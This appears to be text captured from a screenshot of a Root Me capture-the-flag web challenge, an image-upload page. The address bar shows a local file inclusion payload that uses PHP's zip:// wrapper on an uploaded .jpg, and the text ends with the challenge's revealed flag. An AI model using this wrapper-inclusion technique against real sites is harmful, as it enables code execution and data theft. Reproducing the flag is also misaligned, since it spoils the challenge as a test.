 Небезопасно challenge01.root-me.org/web-serveur/ch43/index.php?page=zip://tmp/upload/mjeQq92tn.jpg%23t
Root Me
Welcome to My Image Manager. The simple image sharing website for all pictures.
Select an image to upload:
Выбор файла Не выбран ни один файл
Upload
<?php
$flag="lf1-Wr4pp3r_Ph4R_pwn3d";
?>